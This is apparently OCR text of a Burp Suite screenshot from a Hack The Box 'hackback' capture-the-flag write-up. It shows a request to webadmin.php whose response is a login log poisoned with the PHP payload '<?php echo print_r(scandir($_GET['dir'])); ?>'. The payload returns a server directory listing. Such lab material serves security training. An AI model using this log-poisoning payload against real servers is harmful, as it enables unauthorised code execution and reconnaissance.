 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Follow redirection Target: http://admin.hackback.htb ?
Request
Raw Params Headers Hex
1 GET /2bb6916122f1da34dcd916421e531578/webadmin.php?action=show&site=hackthebox&password=
12345678&session=ee4576465d8923c8875cc654e91bb957b3be2da38ba270cb619a343ec3754a76&dir=.
HTTP/1.1
2 Host: admin.hackback.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=ee4576465d8923c8875cc654e91bb957b3be2da38ba270cb619a343ec3754a76
9 Upgrade-Insecure-Requests: 1
10
11
Response
Raw Headers Hex Render
1 HTTP/1.1 302 Found
2 Cache-Control: no-store, no-cache, must-revalidate
3 Pragma: no-cache
4 Content-Type: text/html; charset=UTF-8
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Location: /
7 Server: Microsoft-IIS/10.0
8 X-Powered-By: PHP/7.2.7
9 Set-Cookie: PHPSESSID=ee4576465d8923c8875cc654e91bb957b3be2da38ba270cb619a343ec3754a76; path=/
10 X-Powered-By: ASP.NET
11 Date: Tue, 31 Mar 2020 16:20:57 GMT
12 Connection: close
13 Content-Length: 302
14
15 [31 March 2020, 09:14:23 AM] 10.10.14.10 - Username: dayu, Password: dayu
16 [31 March 2020, 09:14:36 AM] 10.10.14.10 - Username: test, Password: test
17 [31 March 2020, 09:20:53 AM] 10.10.14.10 - Username: wqw, Password: Array
18 (
19 [0] => .
20 [1] => ..
21 [2] => index.html
22 [3] => webadmin.php
23 )
24 1
<?php echo
print_r(scandir($_GET['dir'])); ?>
大余安全
https://blog.csdn.net/qq_34801745